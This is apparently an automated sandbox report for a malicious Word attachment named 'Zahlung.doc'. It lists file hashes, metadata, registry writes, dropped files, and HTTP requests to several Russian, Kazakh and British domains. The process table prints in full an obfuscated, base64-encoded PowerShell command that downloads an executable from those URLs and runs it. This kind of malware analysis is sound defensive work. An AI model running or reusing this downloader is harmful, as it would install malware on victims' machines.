| download: | Zahlung |
| Full analysis: | https://app.any.run/tasks/6195aa63-68f6-420f-b07a-ee8c6f161c03 |
| Verdict: | Malicious activity |
| Analysis date: | February 18, 2019, 17:41:31 |

| OS: | Windows 7 Professional Service Pack 1 (build: 7601, 32 bit) |
| Tags: | |
| Indicators: | |
| MIME: | application/msword |
| File info: | Composite Document File V2 Document, Little Endian, Os: Windows, Version 6.1, Code page: 1252, Template: Normal.dotm, Revision Number: 1, Name of Creating Application: Microsoft Office Word, Create Time/Date: Mon Feb 18 15:26:00 2019, Last Saved Time/Date: Mon Feb 18 15:26:00 2019, Number of Pages: 1, Number of Words: 1, Number of Characters: 8, Security: 0 |
| MD5: | 12541E6F1D0ECC95AC56CD9E225D4E69 |
| SHA1: | 6B28872AC7D375D43F91A9EA161BFF60A45D7112 |
| SHA256: | 8534F2B175D35171EC2B01B22F001808E2781980DE552ECC830B1CC21FDD0890 |
| SSDEEP: | 6144:8G5/BnVfRFJ7KK9aHScdX9znGUT3nbcUNBA1MvXnvlXy:82n9R/lA5dX9znGUTXoz1MvdXy |

MALICIOUS
No malicious indicators.SUSPICIOUS
Creates files in the user directory
- powersheLl.exe (PID: 2348)
INFO
Creates files in the user directory
- WINWORD.EXE (PID: 2936)
Reads Microsoft Office registry keys
- WINWORD.EXE (PID: 2936)
Find more information about signature artifacts and mapping to MITRE ATT&CK™ MATRIX at the full report
TRiD
| .doc | | | Microsoft Word document (54.2) |
|---|---|---|
| .doc | | | Microsoft Word document (old ver.) (32.2) |
EXIF
FlashPix
| Title: | - |
|---|---|
| Subject: | - |
| Author: | - |
| Keywords: | - |
| Comments: | - |
| Template: | Normal.dotm |
| LastModifiedBy: | - |
| RevisionNumber: | 1 |
| Software: | Microsoft Office Word |
| TotalEditTime: | - |
| CreateDate: | 2019:02:18 15:26:00 |
| ModifyDate: | 2019:02:18 15:26:00 |
| Pages: | 1 |
| Words: | 1 |
| Characters: | 8 |
| Security: | None |
| CodePage: | Windows Latin 1 (Western European) |
| Company: | - |
| Lines: | 1 |
| Paragraphs: | 1 |
| CharCountWithSpaces: | 8 |
| AppVersion: | 16 |
| ScaleCrop: | No |
| LinksUpToDate: | No |
| SharedDoc: | No |
| HyperlinksChanged: | No |
| TitleOfParts: | - |
| HeadingPairs: |
|
| CompObjUserTypeLen: | 32 |
| CompObjUserType: | Microsoft Word 97-2003 Document |
Total processes
34
Monitored processes
2
Malicious processes
0
Suspicious processes
0
Behavior graph
Click at the process to see the details
Process information
PID | CMD | Path | Indicators | Parent process | |||||||||||
|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|
| 2348 | powersheLl -e JABvADcAMQBfADcAOABfADMAPQAoACcAUgAnACsAJwBfAF8AMwBfADAAJwApADsAJABCADkAMgA5AF8AOQA9AG4AZQB3AC0AbwBiAGoAZQBjAHQAIABOAGUAdAAuAFcAZQBiAEMAbABpAGUAbgB0ADsAJABsAF8AOAA1AF8AOQBfAD0AKAAnAGgAdAB0AHAAOgAvAC8AJwArACcAdABvACcAKwAnAGwAJwArACcAcwAnACsAJwB0AHkAYQBrAGkAJwArACcAdAB1AHQALgAnACsAJwByAHUALwAnACsAJwBvACcAKwAnADAARQAnACsAJwBsAHIAUgBPACcAKwAnADAAJwArACcAVwAzACcAKwAnAFkAJwArACcAcgBPAGcAQABoAHQAdAAnACsAJwBwADoALwAnACsAJwAvAHQAYQB0AHQAJwArACcAbwAnACsAJwBvACcAKwAnAGwAYQBiAG0AYQB4AGEAJwArACcAawB1AGwAJwArACcAYQAuAGsAegAnACsAJwAvADcAJwArACcANgA0ACcAKwAnADQAbgA2AE4ANgAnACsAJwBpAEsAUwAnACsAJwBlAEAAJwArACcAaAAnACsAJwB0AHQAcAA6AC8AJwArACcALwB3ACcAKwAnAHcAJwArACcAdwAnACsAJwAuACcAKwAnAHQAaQBtACcAKwAnAG8AJwArACcAdABoAHkAbQBpAGwAbAAnACsAJwBzAC4AbwByACcAKwAnAGcALgB1ACcAKwAnAGsALwBFADAAbwBLAE8AYQAwAEQAeQBDAE4AJwArACcANgBAACcAKwAnAGgAdAB0AHAAJwArACcAOgAvACcAKwAnAC8AJwArACcAbgBhACcAKwAnAHYAaQBnAGEAdABvACcAKwAnAHIAcABvACcAKwAnAGoAaQAnACsAJwB6ACcAKwAnAG4AaQAuACcAKwAnAHIAdQAvAFoAcgBFAG8ATwBoAHEAJwArACcAawAnACsAJwBIAEgAbQAnACsAJwBMAFkAJwArACcAXwBPAG4AYQBkAEIAeQAnACsAJwBFACcAKwAnAGgAcwBAACcAKwAnAGgAdAB0AHAAOgAvAC8AZgBlACcAKwAnAG4AaQBjAGgAawBhAC4AJwArACcAcgB1AC8AbgBoADcAJwArACcAcwBRAGEAJwArACcAZABGAFIAeABIADkAJwApAC4AUwBwAGwAaQB0ACgAJwBAACcAKQA7ACQAUQBfADkANAA0ADUANgA3AD0AKAAnAFAAOAAnACsAJwBfACcAKwAnADAANgA3ACcAKQA7ACQAcwA4AF8AMgA3ADEAIAA9ACAAKAAnADYANQAnACsAJwAxACcAKQA7ACQAawA2ADkAMQBfADYAMQAwAD0AKAAnAGoAXwA1AF8AJwArACcAMAAwACcAKQA7ACQAaQBfADIAXwAyADgANQAxAD0AJABlAG4AdgA6AHUAcwBlAHIAcAByAG8AZgBpAGwAZQArACcAXAAnACsAJABzADgAXwAyADcAMQArACgAJwAuAGUAeAAnACsAJwBlACcAKQA7AGYAbwByAGUAYQBjAGgAKAAkAGgANgAwADYAMwA3ACAAaQBuACAAJABsAF8AOAA1AF8AOQBfACkAewB0AHIAeQB7ACQAQgA5ADIAOQBfADkALgBEAG8AdwBuAGwAbwBhAGQARgBpAGwAZQAoACQAaAA2ADAANgAzADcALAAgACQAaQBfADIAXwAyADgANQAxACkAOwAkAGIAMwBfADgAXwA5AD0AKAAnAGgAJwArACcANQAwADUANgAnACsAJwA4AF8AXwAnACkAOwBJAGYAIAAoACgARwBlAHQALQBJAHQAZQBtACAAJABpAF8AMgBfADIAOAA1ADEAKQAuAGwAZQBuAGcAdABoACAALQBnAGUAIAA0ADAAMAAwADAAKQAgAHsASQBuAHYAbwBrAGUALQBJAHQAZQBtACAAJABpAF8AMgBfADIAOAA1ADEAOwAkAG0AMAAwAF8AMwA5ADgAPQAoACcAVABfADAANAAnACsAJwBfACcAKwAnADMAJwApADsAYgByAGUAYQBrADsAfQB9AGMAYQB0AGMAaAB7AH0AfQAkAG4AMgAzADcAXwA2AD0AKAAnAG4AMQA4AF8AMgAnACsAJwAxADcANwAnACkAOwA= | C:\Windows\System32\WindowsPowerShell\v1.0\powersheLl.exe | wmiprvse.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows PowerShell Exit code: 0 Version: 6.1.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
| 2936 | "C:\Program Files\Microsoft Office\Office14\WINWORD.EXE" /n "C:\Users\admin\Desktop\Zahlung.doc" | C:\Program Files\Microsoft Office\Office14\WINWORD.EXE | — | explorer.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Microsoft Word Exit code: 0 Version: 14.0.6024.1000 Modules
| |||||||||||||||
Total events
1 192
Read events
791
Write events
394
Delete events
7
Modification events
| (PID) Process: | (2936) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Word\Resiliency\StartupItems |
| Operation: | write | Name: | '8% |
Value: 27382500780B0000010000000000000000000000 | |||
| (PID) Process: | (2936) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1033 |
Value: Off | |||
| (PID) Process: | (2936) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1033 |
Value: On | |||
| (PID) Process: | (2936) WINWORD.EXE | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows\CurrentVersion\Installer\UserData\S-1-5-18\Products\00004109D30000000000000000F01FEC\Usage |
| Operation: | write | Name: | WORDFiles |
Value: 1313996830 | |||
| (PID) Process: | (2936) WINWORD.EXE | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows\CurrentVersion\Installer\UserData\S-1-5-18\Products\00004109D30000000000000000F01FEC\Usage |
| Operation: | write | Name: | ProductFiles |
Value: 1313996944 | |||
| (PID) Process: | (2936) WINWORD.EXE | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows\CurrentVersion\Installer\UserData\S-1-5-18\Products\00004109D30000000000000000F01FEC\Usage |
| Operation: | write | Name: | ProductFiles |
Value: 1313996945 | |||
| (PID) Process: | (2936) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Word |
| Operation: | write | Name: | MTTT |
Value: 780B00006CB69741B1C7D40100000000 | |||
| (PID) Process: | (2936) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Word\Resiliency\StartupItems |
| Operation: | write | Name: | {9% |
Value: 7B392500780B000004000000000000008C00000001000000840000003E0043003A005C00550073006500720073005C00610064006D0069006E005C0041007000700044006100740061005C0052006F0061006D0069006E0067005C004D006900630072006F0073006F00660074005C00540065006D0070006C0061007400650073005C004E006F0072006D0061006C002E0064006F0074006D00000000000000 | |||
| (PID) Process: | (2936) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Word\Resiliency\StartupItems |
| Operation: | delete value | Name: | {9% |
Value: 7B392500780B000004000000000000008C00000001000000840000003E0043003A005C00550073006500720073005C00610064006D0069006E005C0041007000700044006100740061005C0052006F0061006D0069006E0067005C004D006900630072006F0073006F00660074005C00540065006D0070006C0061007400650073005C004E006F0072006D0061006C002E0064006F0074006D00000000000000 | |||
| (PID) Process: | (2936) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Internet Settings\ZoneMap |
| Operation: | write | Name: | UNCAsIntranet |
Value: 0 | |||
Executable files
0
Suspicious files
2
Text files
2
Unknown types
4
Dropped files
PID | Process | Filename | Type | |
|---|---|---|---|---|
| 2936 | WINWORD.EXE | C:\Users\admin\AppData\Local\Temp\CVR9C17.tmp.cvr | — | |
MD5:— | SHA256:— | |||
| 2348 | powersheLl.exe | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Recent\CustomDestinations\E9B7O0141WJRWXLBH8DY.temp | — | |
MD5:— | SHA256:— | |||
| 2936 | WINWORD.EXE | C:\Users\admin\AppData\Roaming\Microsoft\Office\Recent\index.dat | text | |
MD5:— | SHA256:— | |||
| 2348 | powersheLl.exe | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Recent\CustomDestinations\d93f411851d7c929.customDestinations-ms | binary | |
MD5:— | SHA256:— | |||
| 2936 | WINWORD.EXE | C:\Users\admin\Desktop\~$ahlung.doc | pgc | |
MD5:— | SHA256:— | |||
| 2936 | WINWORD.EXE | C:\Users\admin\AppData\Roaming\Microsoft\Templates\~$Normal.dotm | pgc | |
MD5:— | SHA256:— | |||
| 2348 | powersheLl.exe | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Recent\CustomDestinations\d93f411851d7c929.customDestinations-ms~RF19acef.TMP | binary | |
MD5:— | SHA256:— | |||
| 2936 | WINWORD.EXE | C:\Users\admin\AppData\Roaming\Microsoft\Office\Recent\Zahlung.doc.LNK | lnk | |
MD5:— | SHA256:— | |||
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
HTTP(S) requests
5
TCP/UDP connections
5
DNS requests
5
Threats
0
HTTP requests
PID | Process | Method | HTTP Code | IP | URL | CN | Type | Size | Reputation |
|---|---|---|---|---|---|---|---|---|---|
2348 | powersheLl.exe | GET | 404 | 195.210.46.14:80 | http://tattoolabmaxakula.kz/7644n6N6iKSe | KZ | xml | 345 b | suspicious |
2348 | powersheLl.exe | GET | 404 | 149.255.60.153:80 | http://www.timothymills.org.uk/E0oKOa0DyCN6 | GB | xml | 345 b | malicious |
2348 | powersheLl.exe | GET | 404 | 81.177.135.91:80 | http://tolstyakitut.ru/o0ElrRO0W3YrOg | RU | xml | 345 b | suspicious |
2348 | powersheLl.exe | GET | 404 | 81.177.135.191:80 | http://fenichka.ru/nh7sQadFRxH9 | RU | xml | 345 b | malicious |
2348 | powersheLl.exe | GET | 404 | 31.31.196.140:80 | http://navigatorpojizni.ru/ZrEoOhqkHHmLY_OnadByEhs | RU | xml | 345 b | suspicious |
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
Connections
PID | Process | IP | Domain | ASN | CN | Reputation |
|---|---|---|---|---|---|---|
2348 | powersheLl.exe | 81.177.135.91:80 | tolstyakitut.ru | JSC RTComm.RU | RU | suspicious |
2348 | powersheLl.exe | 195.210.46.14:80 | tattoolabmaxakula.kz | PS Internet Company LLC | KZ | suspicious |
2348 | powersheLl.exe | 149.255.60.153:80 | www.timothymills.org.uk | Awareness Software Limited | GB | malicious |
2348 | powersheLl.exe | 31.31.196.140:80 | navigatorpojizni.ru | Domain names registrar REG.RU, Ltd | RU | suspicious |
2348 | powersheLl.exe | 81.177.135.191:80 | fenichka.ru | JSC RTComm.RU | RU | malicious |
DNS requests
Domain | IP | Reputation |
|---|---|---|
tolstyakitut.ru |
| suspicious |
tattoolabmaxakula.kz |
| suspicious |
www.timothymills.org.uk |
| malicious |
navigatorpojizni.ru |
| unknown |
fenichka.ru |
| malicious |